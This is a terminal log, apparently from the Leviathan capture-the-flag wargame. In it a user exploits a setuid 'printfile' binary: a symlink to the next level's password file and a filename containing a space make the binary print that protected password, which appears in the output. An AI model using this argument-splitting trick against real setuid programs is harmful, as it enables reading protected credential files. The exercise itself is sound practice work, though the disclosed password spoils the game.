 leviathan2@leviathan:~$ ln -s /etc/leviathan_pass/leviathan3 /tmp/tmp.tsTLChhXvr/test
leviathan2@leviathan:~$ ll /tmp/tmp.tsTLChhXvr
total 392
drwxrwxr-x 2 leviathan2 leviathan2 4096 Aug 31 17:27 ./
drwxrwx-wt 1629 root root 393216 Aug 31 17:27 ../
lrwxrwxrwx 1 leviathan2 leviathan2 30 Aug 31 17:27 test -> /etc/leviathan_pass/leviathan3
leviathan2@leviathan:~$ touch /tmp/tmp.tsTLChhXvr/"test datei.txt"
leviathan2@leviathan:~$ ll /tmp/tmp.tsTLChhXvr
total 392
drwxrwxr-x 2 leviathan2 leviathan2 4096 Aug 31 17:28 ./
drwxrwx-wt 1629 root root 393216 Aug 31 17:28 ../
lrwxrwxrwx 1 leviathan2 leviathan2 30 Aug 31 17:27 test -> /etc/leviathan_pass/leviathan3
-rw-rw-r-- 1 leviathan2 leviathan2 0 Aug 31 17:28 test datei.txt
leviathan2@leviathan:~$ chmod 777 /tmp/tmp.tsTLChhXvr
leviathan2@leviathan:~$ .printfile /tmp/tmp.tsTLChhXvr/"test datei.txt"
.printfile: command not found
leviathan2@leviathan:~$ ./printfile /tmp/tmp.tsTLChhXvr/"test datei.txt"
f0n8h2iWLP
/bin/cat: datei.txt: No such file or directory
leviathan2@leviathan:~$